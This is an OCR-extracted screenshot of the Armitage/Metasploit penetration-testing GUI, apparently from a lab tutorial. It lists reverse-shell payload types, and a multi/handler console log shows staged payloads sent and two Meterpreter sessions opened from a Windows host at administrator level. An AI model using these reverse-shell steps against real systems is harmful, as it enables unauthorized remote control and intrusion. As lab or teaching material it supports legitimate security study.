 Aplicaciones Lugares armitage-Ar... jue 20:47 1
Armitage
Armitage View Hosts Attacks Workspaces Help
reverse_https_proxy
reverse_ipv6_tcp
reverse_named_pipe
reverse_nonx_tcp
reverse_ord_tcp
reverse_tcp
reverse_tcp_allports
reverse_tcp_dns
reverse_tcp_rc4
reverse_tcp_rc4_dns
reverse_tcp_uuid
192.168.1.1
WIN-UOGNSB80JCB\Administrador @ WIN-UOGNSB80JCB
Console X nmap X windows/meterpreter/reverse_tcp X
ExitOnSession => false
msf exploit(multi/handler) > set Iterations 3
Iterations => 3
msf exploit(multi/handler) > exploit -j
[*] Exploit running as background job 1.
[*] Started reverse TCP handler on 192.168.1.2:6565
[*] Sending stage (179779 bytes) to 192.168.1.1
[*] Meterpreter session 1 opened (192.168.1.2:6565 -> 192.168.1.1:49158) at
2018-10-04 20:45:14 +0200
[*] Sending stage (179779 bytes) to 192.168.1.1
[*] Meterpreter session 2 opened (192.168.1.2:6565 -> 192.168.1.1:49159) at
2018-10-04 20:46:52 +0200
msf exploit(multi/handler) >